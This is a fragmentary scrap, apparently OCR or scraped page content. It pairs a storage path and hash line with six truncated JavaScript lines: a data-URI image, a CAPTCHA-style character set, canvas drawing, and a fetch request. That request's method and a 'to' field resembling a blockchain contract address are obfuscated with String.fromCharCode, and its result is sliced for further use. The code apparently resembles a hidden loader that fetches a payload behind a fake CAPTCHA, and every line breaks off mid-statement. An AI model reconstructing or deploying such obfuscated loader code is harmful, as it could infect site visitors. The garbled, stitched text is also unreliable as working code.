
🖹 HASH-SUM:
5d7dc43c6085fb71f9c2de39f0a09927
Updated on: 2026-06-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(130